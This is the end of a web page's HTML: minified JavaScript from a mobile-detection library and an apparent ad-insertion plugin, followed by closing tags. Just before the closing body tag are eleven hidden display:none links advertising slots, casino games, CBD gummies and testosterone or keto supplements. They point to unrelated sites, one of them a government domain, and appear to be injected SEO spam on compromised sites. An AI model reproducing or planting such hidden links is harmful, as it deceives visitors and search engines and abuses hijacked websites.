c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/store/apps/details?id=air.com.playtika.slotomania&hl=es_MX">free slots win real money</a></div>
    <div style="display:none"><a href="https://delarosa.mx/store/apps/details?id=diamond.cash.slots.casino&hl=es_MX">diamond game online casino</a></div>
    <div style="display:none"><a href="https://padelpark-dubai.com/?id=todos-tenemos-ese-amigo-casino-memes-humor-apuestas-shorts">Todos Tenemos Ese Amigo Casino Memes Humor Apuestas Shorts</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_how-to-determine-your-ideal-cbd-gummy-dosage-for-optimal-effects">How To Determine Your Ideal Cbd Gummy Dosage For Optimal Effects</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_alphabites-watch-it-now-alphabites-review-alpha-bites-male-alphabites-reviews">Alphabites Watch It Now Alphabites Review Alpha Bites Male Alphabites Reviews</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_gummies-for-ed-market-trends">Gummies For Ed Market Trends</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_where-to-buy-cbd-gummies-online">where-to-buy-cbd-gummies-online</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=m_how-to-boost-testosterone-level">how-to-boost-testosterone-level</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=m_natural-testosterone-booster-foods">natural-testosterone-booster-foods</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_active-keto-gummies-avis-canada-60445633">active-keto-gummies-avis-canada-60445633</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=m_grock-review-49978778">grock-review-49978778</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-29 04:14:07 -->